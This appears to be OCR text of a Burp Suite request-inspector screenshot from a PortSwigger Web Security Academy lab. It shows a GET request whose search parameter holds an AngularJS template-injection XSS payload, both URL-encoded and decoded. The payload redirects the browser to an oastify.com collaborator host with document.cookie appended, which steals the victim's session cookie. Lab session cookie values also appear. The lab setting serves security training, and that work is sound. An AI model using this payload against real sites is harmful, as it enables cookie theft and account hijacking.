 Request
Inspector
Pretty Raw Hex
\n
Selection
156 (0x9c)
1 GET /?search=
%7B%7B%24on.constructor%28%27document.location%3D%22https%3A%2F%2Fi7qsjeamxygvc2m
cxseefrukpbv2js7h.oastify.com%3Fc%3D%22%2Bdocument.cookie%27%29%28%29%7D%7D
HTTP/1.1
2 Host: 0afb005303b9e2b3c2654d6900f1002a.web-security-academy.net
3 Cookie: session=IJyAkFkRW53W340uddgSw0e00dj0n2Tg; TopSecret=
UnSafeCookieSessionValueForTopSecretCookie
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
Selected text
%7B%7B%24on.constructor%28%27document.location%3D%22https%3
A%2F%2Fi7qsjeamxygvc2mcxseefrukpbv2js7h.oastify.com%3Fc%3D%
22%2Bdocument.cookie%27%29%28%29%7D%7D
Decoded from: URL encoding
{{$on.constructor('document.location="https://i7qsjeamxygvc
2mcxseefrukpbv2js7h.oastify.com?c="+document.cookie')()}}
Cancel
Apply changes
Request attributes
2